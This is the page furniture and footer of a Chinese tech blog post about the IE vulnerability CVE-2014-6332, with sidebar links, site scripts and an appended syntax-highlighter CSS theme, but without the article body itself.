  <div class="resp-sharing-button resp-sharing-button--facebook resp-sharing-button--large"><div aria-hidden="true" class="resp-sharing-button__icon resp-sharing-button__icon--solid">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z"/></svg>
    </div>Facebook分享</div>
</a>

<!-- Sharingbutton Twitter -->
<a class="resp-sharing-button__link" href="https://twitter.com/share?text=微軟公布其已存在19年之久的IE遠程代碼超級漏洞&amp;url=https%3A%2F%2Fwww.arefly.com%2Fmicrosoft-cve-2014-6332%2F" target="_blank" aria-label="Share on Twitter">
  <div class="resp-sharing-button resp-sharing-button--twitter resp-sharing-button--large"><div aria-hidden="true" class="resp-sharing-button__icon resp-sharing-button__icon--solid">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.44 4.83c-.8.37-1.5.38-2.22.02.93-.56.98-.96 1.32-2.02-.88.52-1.86.9-2.9 1.1-.82-.88-2-1.43-3.3-1.43-2.5 0-4.55 2.04-4.55 4.54 0 .36.03.7.1 1.04-3.77-.2-7.12-2-9.36-4.75-.4.67-.6 1.45-.6 2.3 0 1.56.8 2.95 2 3.77-.74-.03-1.44-.23-2.05-.57v.06c0 2.2 1.56 4.03 3.64 4.44-.67.2-1.37.2-2.06.08.58 1.8 2.26 3.12 4.25 3.16C5.78 18.1 3.37 18.74 1 18.46c2 1.3 4.4 2.04 6.97 2.04 8.35 0 12.92-6.92 12.92-12.93 0-.2 0-.4-.02-.6.9-.63 1.96-1.22 2.56-2.14z"/></svg>
    </div>Twitter分享</div>
</a>
</div>


</div>

<div id="cc">
	<p>&copy; 版权声明：本文章采用“<a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank" style="color: black;">姓名标示-非商业性-相同方式分享 4.0 国际（CC BY-NC-SA 4.0）</a>”于“<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><a href="https://www.arefly.com/" itemprop="url"><span itemprop="name">畅想资源</span></a><meta itemprop="logo" content="https://www.arefly.com/wp-content/themes/weisaysimple-arefly/images/logo.png" /></span>”发布，转载时须以相同方式发布并注明“<a href="https://www.arefly.com/microsoft-cve-2014-6332/" rel="bookmark" title="微軟公布其已存在19年之久的IE遠程代碼超級漏洞">原文链接</a>”！</p>
	<p style="padding-top: 3px;">本文固定链接：<a href="https://www.arefly.com/microsoft-cve-2014-6332/" rel="bookmark" title="微軟公布其已存在19年之久的IE遠程代碼超級漏洞" style="color: black;">https://www.arefly.com/microsoft-cve-2014-6332/</a></p>
</div>

</div>

</article>
<div class="articles" id="single_author_text">
<div class="author_pic"><a href="https://www.arefly.com/author/hesyifei/" title="超级efly"><img alt='' src='https://secure.gravatar.com/avatar/b8461559d8d0373f0f9262348dfa05e785ab1e4444d88196bc2a68e5595efa15?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8461559d8d0373f0f9262348dfa05e785ab1e4444d88196bc2a68e5595efa15?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></a></div>

<div class="author_text">
	<div class="spostinfo">
		<p>本文章由“<a href="https://www.hesyifei.com/" title="访问 超级efly 的站点" rel="author external">超级efly</a>”于2014年11月25日发表于“<a href="https://www.arefly.com/category/computer/" rel="category tag">电脑</a>”分类</p>
				<p>你可以<a href="#respond">发表评论</a>，并在保留<a href="https://www.arefly.com/microsoft-cve-2014-6332/" rel="bookmark">原文地址</a>及作者的情况下<a href="https://www.arefly.com/microsoft-cve-2014-6332/trackback/" rel="trackback">引用</a>到你的网站</p>
				<p>转载请注明：<a href="https://www.arefly.com/microsoft-cve-2014-6332/" rel="bookmark" title="本文固定链接 https://www.arefly.com/microsoft-cve-2014-6332/">微軟公布其已存在19年之久的IE遠程代碼超級漏洞 | 畅想资源</a></p>
		<p>关键字：<a href="https://www.arefly.com/tag/internet-explore/" rel="tag">Internet Explore</a>, <a href="https://www.arefly.com/tag/windows/" rel="tag">Windows</a>, <a href="https://www.arefly.com/tag/%e5%be%ae%e8%bb%9f/" rel="tag">微軟</a>, <a href="https://www.arefly.com/tag/%e6%bc%8f%e6%b4%9e/" rel="tag">漏洞</a></p>
	</div>
</div>

</div>

<div class="articles">
<p>[上一篇] <a href="https://www.arefly.com/js-chinese-convert/" rel="prev">【支持全站轉換】使用JS爲網站加入簡繁轉換功能</a></p><p>[下一篇] <a href="https://www.arefly.com/wordpress-wp-fancyzoom/" rel="next">WordPress 圖片暗箱+圖片點擊放大外掛 WP FancyZoom 介紹</a></p></div>

<div class="articles">
<div class="relatedposts">
<h3>您可能还会对这些文章感兴趣！</h3>
<ul>
		<li><a href="https://www.arefly.com/windows-11-wsl-2-apache-2-php-7/" rel="bookmark" title="详细阅读 于 Windows 11 WSL 2 搭建 Apache 2 及 PHP 7 开发环境">于 Windows 11 WSL 2 搭建 Apache 2 及 PHP 7 开发环境</a></li>
		<li><a href="https://www.arefly.com/hack-windows-cmd-permission-using-u-system/" rel="bookmark" title="详细阅读 通過隨身移動系統修改系統程序以破解Windows 7 CMD並獲取管理員權限">通過隨身移動系統修改系統程序以破解Windows 7 CMD並獲取管理員權限</a></li>
		<li><a href="https://www.arefly.com/wordpress-404-windows-blue-screen/" rel="bookmark" title="详细阅读 將WordPress的404錯誤頁面設定爲Windows經典藍白當機畫面">將WordPress的404錯誤頁面設定爲Windows經典藍白當機畫面</a></li>
		<li><a href="https://www.arefly.com/ios-veency/" rel="bookmark" title="详细阅读 使用 Veency 越獄模組在Mac/Windows內使用VNC遠程控制已越獄之iOS設備">使用 Veency 越獄模組在Mac/Windows內使用VNC遠程控制已越獄之iOS設備</a></li>
		<li><a href="https://www.arefly.com/windows-use-attrib-to-hide-file/" rel="bookmark" title="详细阅读 Windows中使用 attrib 指令徹底隱藏指定文件/資料夾">Windows中使用 attrib 指令徹底隱藏指定文件/資料夾</a></li>
		<li><a href="https://www.arefly.com/licecap/" rel="bookmark" title="详细阅读 LICEcap：Windows/Mac下錄製螢幕並儲存為GIF文件">LICEcap：Windows/Mac下錄製螢幕並儲存為GIF文件</a></li>
		<li><a href="https://www.arefly.com/ios6-osx-arabic-bug/" rel="bookmark" title="详细阅读 iOS6 及 OS X 發現存在使用阿拉伯文字符導致APP崩潰的漏洞">iOS6 及 OS X 發現存在使用阿拉伯文字符導致APP崩潰的漏洞</a></li>
		<li><a href="https://www.arefly.com/mbpr-windows-dpi/" rel="bookmark" title="详细阅读 Macbook Pro Retina上Windows放大屏幕文字">Macbook Pro Retina上Windows放大屏幕文字</a></li>
		<li><a href="https://www.arefly.com/boot-camp/" rel="bookmark" title="详细阅读 Mac使用Boot Camp安裝Windows">Mac使用Boot Camp安裝Windows</a></li>
		<li><a href="https://www.arefly.com/win7-why-no-pinball/" rel="bookmark" title="详细阅读 （轉載）Win7中立體彈珠台-太空軍校生消失的原因">（轉載）Win7中立體彈珠台-太空軍校生消失的原因</a></li>
		<li><a href="https://www.arefly.com/windows-folder-to-disk/" rel="bookmark" title="详细阅读 Windows掛載文件夾至分區小工具">Windows掛載文件夾至分區小工具</a></li>
		<li><a href="https://www.arefly.com/windows-history/" rel="bookmark" title="详细阅读 細數Windows圖形界面的歷史">細數Windows圖形界面的歷史</a></li>
	</ul>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>

<div class="articles">
<p><strong>如果您对本文有任何疑问或建议，欢迎发送邮件至<a href="mailto:yifei@hesyifei.com?subject=关于“微軟公布其已存在19年之久的IE遠程代碼超級漏洞”">yifei@hesyifei.com</a>（或通过<a href="https://www.arefly.com/about/" target="_blank">其它途径</a>）联系我们，谢谢！</strong></p></div>

	</main>

<div id="sidebar">

<aside class="widget">
<h4>欢迎！</h4>
<p class="text-center red">有朋自远方来，不亦乐乎？</p>
</aside>

<aside class="widget_text widget" id="custom_html-2"><h4>站点公告</h4><div class="textwidget custom-html-widget"><div class="text-center">
<p>欢迎来到“<a href="https://www.arefly.com/" title="畅想资源" target="_blank">畅想资源</a>”！</p>
<p>本站的站长是“<a href="https://何一非.com/" title="何一非" target="_blank">超级efly</a>”<small>（<a href="https://hesyifei.com/" title="He Yifei 何一非" target="_blank">EN</a>）</small></p>
<br />
<p>如果你对本站有任何想法，</p>
<p>可以<!--“<a href="https://www.arefly.com/guest-book/" title="给我们留言" target="_blank">给我们留言</a>”或-->“<a href="https://www.arefly.com/about/" title="联系我们" target="_blank">联系我们</a>”，<!--</p><p>-->谢谢！</p>
</div></div></aside>
<aside class="widget">
<h4>简繁转换</h4>
<div style="font-size: 15px;">
<div id="wpcc_widget_inner"><!--WPCC_NC_START-->
	<span id="wpcc_original_link" class="wpcc_current_lang" ><a class="wpcc_link" href="https://www.arefly.com/microsoft-cve-2014-6332/" title="不转换">不转换</a></span>
	<span id="wpcc_zh-hans_link" class="wpcc_lang" ><a class="wpcc_link" rel="nofollow" href="https://www.arefly.com/zh-hans/microsoft-cve-2014-6332/" title="简体中文" >简体中文</a></span>
	<span id="wpcc_zh-hant_link" class="wpcc_lang" ><a class="wpcc_link" rel="nofollow" href="https://www.arefly.com/zh-hant/microsoft-cve-2014-6332/" title="繁體中文" >繁體中文</a></span>
<!--WPCC_NC_END--></div>
</div>
</aside>


<aside class="widget">
<h4>本页二维码</h4>
<img src="https://api.qrserver.com/v1/create-qr-code/?size=100x100&data=https%3A%2F%2Fwww.arefly.com%2F%3Fp%3D8034" srcset="https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=https%3A%2F%2Fwww.arefly.com%2F%3Fp%3D8034 2x" class="qr-code" height="100" width="100" alt="微軟公布其已存在19年之久的IE遠程代碼超級漏洞" />
</aside>


<div class="clear"></div>

<aside class="widget">
<div id="tab-title">
<h4><span class="selected">最新文章</span><!--<span>热评文章</span>--><span>随机文章</span></h4>
<div id="tab-content">
	<ul>
						<li><a href="https://www.arefly.com/windows-11-wsl-2-apache-2-php-7/" rel="bookmark" title="于 Windows 11 WSL 2 搭建 Apache 2 及 PHP 7 开发环境">于 Windows 11 WSL 2 搭建 Apache 2 及 PHP 7 开发环境</a></li>
				<li><a href="https://www.arefly.com/mac-gnu-units-iterm-calculator/" rel="bookmark" title="使用 GNU Units 和 iTerm 为 macOS 加入快捷多功能计算器">使用 GNU Units 和 iTerm 为 macOS 加入快捷多功能计算器</a></li>
				<li><a href="https://www.arefly.com/svg-and-css-keyframes-calligraphy-animation/" rel="bookmark" title="利用纯SVG+CSS keyframes animation动画实现手写毛笔字（书法）效果">利用纯SVG+CSS keyframes animation动画实现手写毛笔字（书法）效果</a></li>
				<li><a href="https://www.arefly.com/google-code-in-2017-wikimedia/" rel="bookmark" title="Google Code-in 2017 &#8211; Wikimedia啟發與感想">Google Code-in 2017 &#8211; Wikimedia啟發與感想</a></li>
				<li><a href="https://www.arefly.com/hamster-swf/" rel="bookmark" title="給你的網頁添加可愛的小倉鼠">給你的網頁添加可愛的小倉鼠</a></li>
				<li><a href="https://www.arefly.com/swift-touchvisualizer/" rel="bookmark" title="【Swift開源函式庫推薦】TouchVisualizer &#8211; 於屏幕上顯示你所觸摸的位置">【Swift開源函式庫推薦】TouchVisualizer &#8211; 於屏幕上顯示你所觸摸的位置</a></li>
				<li><a href="https://www.arefly.com/mac-homebrew/" rel="bookmark" title="於 macOS 中安裝 Homebrew 套件管理工具">於 macOS 中安裝 Homebrew 套件管理工具</a></li>
				<li><a href="https://www.arefly.com/ios-get-off-minibus/" rel="bookmark" title="【自製免費實用 iOS APP】香港小巴：我要下車！">【自製免費實用 iOS APP】香港小巴：我要下車！</a></li>
				<li><a href="https://www.arefly.com/swift-ddmathparser/" rel="bookmark" title="【Swift開源函式庫推薦】DDMathParser &#8211; 通過文字表達式（算式）計算結果">【Swift開源函式庫推薦】DDMathParser &#8211; 通過文字表達式（算式）計算結果</a></li>
				<li><a href="https://www.arefly.com/2015-halloween/" rel="bookmark" title="不給糖就搗亂！祝大家萬聖節快樂！！">不給糖就搗亂！祝大家萬聖節快樂！！</a></li>
			</ul>
		<ul class="hide">
						<li><a href="https://www.arefly.com/ios-enter-dfu-mode/" rel="bookmark" title="iPhone、iPad、iPod Touch進入DFU模式教學">iPhone、iPad、iPod Touch進入DFU模式教學</a></li>
				<li><a href="https://www.arefly.com/wordpress-3-6-beta-1-start-test/" rel="bookmark" title="WordPress 3.6 Beta 1 開始測試">WordPress 3.6 Beta 1 開始測試</a></li>
				<li><a href="https://www.arefly.com/wordpress-title-loading/" rel="bookmark" title="使WordPress文章標題點擊顯示「載入中」">使WordPress文章標題點擊顯示「載入中」</a></li>
				<li><a href="https://www.arefly.com/wordpress-enable-links/" rel="bookmark" title="純代碼為WordPress 3.5及其以後之版本找回「鏈接」功能">純代碼為WordPress 3.5及其以後之版本找回「鏈接」功能</a></li>
				<li><a href="https://www.arefly.com/wordpress-add-dashboard-widgets/" rel="bookmark" title="【純代碼】為WordPress控制台首頁添加小工具教學">【純代碼】為WordPress控制台首頁添加小工具教學</a></li>
				<li><a href="https://www.arefly.com/ios-enable-retail-like-demo-app/" rel="bookmark" title="給iOS開啟類似Apple Store中自動播放視頻的效果">給iOS開啟類似Apple Store中自動播放視頻的效果</a></li>
				<li><a href="https://www.arefly.com/pancake-io/" rel="bookmark" title="使用 Pancake.io 將架設靜態網頁於Dropbox內">使用 Pancake.io 將架設靜態網頁於Dropbox內</a></li>
				<li><a href="https://www.arefly.com/css-selection/" rel="bookmark" title="CSS使用::selection客製化網頁反白顔色">CSS使用::selection客製化網頁反白顔色</a></li>
				<li><a href="https://www.arefly.com/wordpress-qr-code/" rel="bookmark" title="WordPress自動添加本頁二維碼">WordPress自動添加本頁二維碼</a></li>
				<li><a href="https://www.arefly.com/os-x-yosemite-beta-program/" rel="bookmark" title="參與&#038;安裝OS X Yosemite公開測試版教學">參與&#038;安裝OS X Yosemite公開測試版教學</a></li>
			</ul>
</div>
</div>
</aside>

<aside class="widget">
<h4>赞好Facebook专页</h4>
<div class="fb-page" data-href="https://www.facebook.com/areflycom/" data-tabs="timeline" data-height="340" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/areflycom/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/areflycom/">暢想資源</a></blockquote></div>
</aside>



<aside class="widget" id="categories-2"><h4>文章分类</h4>
			<ul>
					<li class="cat-item cat-item-552"><a href="https://www.arefly.com/category/wordpress/">WordPress</a> (90)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arefly.com/category/free/">免费</a> (14)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.arefly.com/category/notice/">公告</a> (13)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.arefly.com/category/life/">生活</a> (20)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.arefly.com/category/computer/">电脑</a> (85)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.arefly.com/category/internet/">网络</a> (60)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.arefly.com/category/calculator/">计算器</a> (2)
</li>
			</ul>

			</aside>

<div class="clear"></div>

<aside class="widget">
<div class="top_comment">
	</div>
</aside>


<aside class="widget">
<h4>追随Twitter</h4>
<a class="twitter-timeline" href="https://twitter.com/hesyifei?ref_src=twsrc%5Etfw">@hesyifei 发送的推文</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</aside>


<aside class="widget">
<h4>关注微博</h4>
<iframe width="100%" height="340" class="share_self"  frameborder="0" scrolling="no" src="https://widget.weibo.com/weiboshow/index.php?language=&width=0&height=340&fansRow=2&ptype=1&speed=0&skin=1&isTitle=1&noborder=1&isWeibo=1&isFans=0&uid=5231732973&verifier=e73199e3&dpc=1"></iframe>
</aside>

<aside class="widget">
<h4>博客统计</h4>
<ul>
	<li>文章总数：283篇</li>
		<li>标签数量：577个</li>
		<li>建站日期：2012年12月25日</li>
	<li>运行天数：4774天</li>
	<li>最后更新：2022年3月25日</li>
</ul>
</aside>




<aside class="widget" id="text-13"><h4>关于本站</h4>			<div class="textwidget"><div class="text-center" style="font-size: 15px;">

<div id="wpcc_widget_inner"><!--WPCC_NC_START-->
	<span id="wpcc_original_link" class="wpcc_current_lang" ><a class="wpcc_link" href="https://www.arefly.com/microsoft-cve-2014-6332/" title="不转换">不转换</a></span>
	<span id="wpcc_zh-hans_link" class="wpcc_lang" ><a class="wpcc_link" rel="nofollow" href="https://www.arefly.com/zh-hans/microsoft-cve-2014-6332/" title="简体中文" >简体中文</a></span>
	<span id="wpcc_zh-hant_link" class="wpcc_lang" ><a class="wpcc_link" rel="nofollow" href="https://www.arefly.com/zh-hant/microsoft-cve-2014-6332/" title="繁體中文" >繁體中文</a></span>
<!--WPCC_NC_END--></div>

<!--<p style="text-align: center; padding-top: 10px;">

<a target="_blank" href="http://list.qq.com/cgi-bin/qf_invite?id=5ea7620ad114678d76d6789ae185554d104927373304291d">
<img src="https://rescdn.list.qq.com/zh_CN/htmledition/images/qunfa/manage/picMode_light_l.png" alt="填写您的邮件地址，订阅我们的精彩内容：" border="0"></a>
</p>-->

</div>

<div style="padding-top: 10px; margin-bottom: 10px; border-bottom: 1px solid #0088dd;"></div>
<p><span id="contact-left">RSS</span>：<a href="https://www.arefly.com/rss" title="Arefly's RSS" target="_blank">arefly.com/rss</a></p>
<!--<p><span id="contact-left">微信公众号</span>：<a href="#" title="Arefly's WeChat" onclick="open_wechat_window(); return false;">arefly-com</a></p>
<p><span id="contact-left">微博</span>：<a href="https://weibo.com/areflycom" title="Arefly's Weibo" target="_blank">weibo.com/areflycom</a></p>
<p><span id="contact-left">Facebook</span>：<a href="https://www.facebook.com/areflycom" title="Arefly's Facebook Page" target="_blank">facebook.com/areflycom</a></p>
<p><span id="contact-left">Twitter</span>：<a href="https://twitter.com/hesyifei" title="Yifei He's Twitter Page" target="_blank">twitter.com/hesyifei</a></p>
<p><span id="contact-left">Youtube</span>：<a href="https://www.youtube.com/eflyjason" title="Arefly's Youtube" target="_blank">youtube.com/eflyjason</a></p>
<!--<p><span id="contact-left">QQ</span>：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1265822467&site=qq&menu=yes">1265822467</a></p>-->
<!--<p><span id="contact-left">QQ群</span>：<a target="_blank" href="http://wp.qq.com/wpa/qunwpa?idkey=16864aff80b74f85b78d6b3147a79f7b89b0bcee79bf75d128b82a9717901bdd">296361225</a></p>-->
<p><span id="contact-left">个人网站</span>：<a target="_blank" href="https://www.hesyifei.com/" title="Yifei He">hesyifei.com</a></p>
<p><span id="contact-left">联络方式</span>：<a target="_blank" href="https://www.arefly.com/about/">点击查看更多</a></p>
<!--<p><span id="contact-left">捐款</span>：<a target="_blank" href="https://www.arefly.com/donate/">点击捐款</a></p>-->

<div style="padding-top: 10px; margin-bottom: 10px; border-bottom: 1px solid #0088dd;"></div>
<div class="fb-page" data-href="https://www.facebook.com/areflycom/" data-tabs="timeline" data-height="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/areflycom/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/areflycom/">暢想資源</a></blockquote></div>
</div>
		</aside>
<div class="clear"></div>

</div>
</div>

<div class="clear"></div>

<footer>
<p class="footer-text"><a href="https://beian.miit.gov.cn/" rel="external nofollow" title="备案查询" target="_blank"><!--WPCC_NC_START-->沪ICP备14025677号-1<!--WPCC_NC_END--></a></p>
<p class="footer-text"><!--
--><span class="footer-arefly-text">自豪地采用 <a href="https://www.wordpress.org/" rel="external nofollow" title="WordPress" target="_blank">WordPress</a></span><!--
--><span class="footer-arefly-separator"> | </span><!--
--><span class="footer-arefly-text">主题基于 <a href="https://www.weisay.com/" title="Weisay" rel="external nofollow" target="_blank">Weisay Simple</a></span><!--
--><span class="footer-arefly-separator"> | </span><!--
--><span class="footer-arefly-text">架设于<a href="https://www.aliyun.com/" title="阿里云" rel="external nofollow" target="_blank">阿里云</a></span><!--
--><span class="footer-arefly-separator"> | </span><!--
--><span class="footer-arefly-text"><a href="https://www.arefly.com/sitemap.xml" title="站点地图 Sitemap" target="_blank">站点地图 Sitemap</a></span><!--
--></p>

<p class="footer-text">版权所有 &copy; 2012 - 2026 <a href="https://www.arefly.com/" title="Arefly" target="_blank">畅想资源 Arefly</a></p>

<pre id="footer-wolf" role="img" aria-label="ASCII艺术图：一只坐着的狼抬头往上看">
                     . &nbsp;
                    / V\
                  / `  /
                 &lt;&lt;   |&nbsp;
                 /    |&nbsp;
               /      |&nbsp;
             /        |&nbsp;
           /    \  \ / &nbsp;
          (      ) | | &nbsp;
  ________|   _/_  | | &nbsp;
&lt;__________\______)\__)&nbsp;
</pre>
</footer>


<script src="https://www.arefly.com/wp-content/themes/weisaysimple-arefly/js/lazyload.js"></script>
<script>
jQuery(function() {
	jQuery(".article img, .articles img").not("#respond_box img").lazyload({
		placeholder:"https://www.arefly.com/wp-content/themes/weisaysimple-arefly/images/image-pending.gif", effect:"fadeIn"
	});
});
</script>
<script src="https://www.arefly.com/wp-content/themes/weisaysimple-arefly/js/functions.js" async="async"></script>
<script src="https://www.arefly.com/wp-content/themes/weisaysimple-arefly/js/hoveraccordion.js" async="async"></script>
<script src="https://www.arefly.com/wp-content/themes/weisaysimple-arefly/js/is_on_screen.js" async="async"></script>

<script>
jQuery(window).on('load', function(){
	jQuery("#circle").fadeOut(500);
	jQuery("#circle1").fadeOut(700);
});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weisaysimple-arefly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script>var zoomImagesBase = '/wp-content/plugins/wp-fancyzoom/';</script>
<script src='/wp-content/plugins/wp-fancyzoom/js-global/FancyZoom.js'></script>
<script src='/wp-content/plugins/wp-fancyzoom/js-global/FancyZoomHTML.js'></script>
<script src='/wp-content/plugins/wp-fancyzoom/adddomloadevent.js'></script>
<script>addDOMLoadEvent(setupZoom);</script>
<script src="https://widgetlogic.org/v2/js/data.js?t=1768867200&amp;ver=6.0.8" id="widget-logic_live_match_widget-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-3","use_sticky_position":false,"margin_top":35,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-13"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.arefly.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.arefly.com/wp-includes/js/wp-emoji-release.min.js?ver=9421710cc51a883aa69ee08b0462b83b"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.arefly.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type='text/javascript' src='https://www.arefly.com/wp-content/plugins/hidpi-gravatars/hidpi-gravatars-v14.js?ver=1.5.1'></script>

<!-- (C) 何一非版权所有 -->
<!-- 多谢你的访问与支持 -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://file.arefly.com/crayon-syntax-highlighter-2.8.6/themes/github-yifei/github-yifei.css?ver=_2.7.2_beta
body_size: 240
content:
/*
Name: Github Yifei
Description: Github like color.
Version: 1.0
Author: Dai Akatsuka
URL: http://firn.jp/
*/
.crayon-theme-github-yifei {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  border: 1px solid #dedede !important;
  background-color: #f8f8ff !important;
  font-size: 100% !important;
  line-height: 130% !important;
}

.crayon-theme-github-yifei .crayon-toolbar {
  border-bottom: 1px solid #dedede !important;
  background-color: #eee !important;
}

.crayon-theme-github-yifei .crayon-toolbar .crayon-language,
.crayon-theme-github-yifei .crayon-toolbar .crayon-title {
  font-size: 80% !important;
  color: #666 !important;
}

.crayon-theme-github-yifei .crayon-table .crayon-nums {
  background-color: #eee !important;
}

.crayon-theme-github-yifei .crayon-table .crayon-nums-content {
  padding-top: 5px !important;
  padding-bottom: 3px !important;
}

.crayon-theme-github-yifei .crayon-table .crayon-num {
  min-width: 1.2em !important;
  border-right: 1px solid #dedede !important;
  text-align: right !important;
  color: #aaa !important;
}

.crayon-theme-github-yifei .crayon-pre {
  padding-top: 5px !important;
  padding-bottom: 3px !important;
}

.crayon-theme-github-yifei .crayon-marked-line {
	background: #fffee2 !important;

}
.crayon-theme-github-yifei .crayon-marked-num {
	color: #1561ac !important;
	background: #b3d3f4 !important;
  border-width: 1px !important;
  border-color: #5999d9 !important;
}

.crayon-theme-github-yifei .crayon-pre .crayon-c {
	color: #999 !important;
  font-style: italic !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-s {
  color: #d14 !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-p {
	color: #b85c00 !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-ta {
    color: #FF0000 !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-k {
  color: teal !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-st {
  color: #000 !important;
  font-weight: bold !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-r {
  color: #000 !important;
  font-weight: bold !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-t {
	color: #800080 !important;
  font-weight: bold !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-m {
	color: #800080 !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-i {
	color: #000 !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-e {
  color: teal !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-v {
	color: #002D7A !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-cn {
	color: #099 !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-o {
	color: #006fe0 !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-sy {
    color: #333 !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-n {
    color: #666 !important;
    font-style: italic;
}
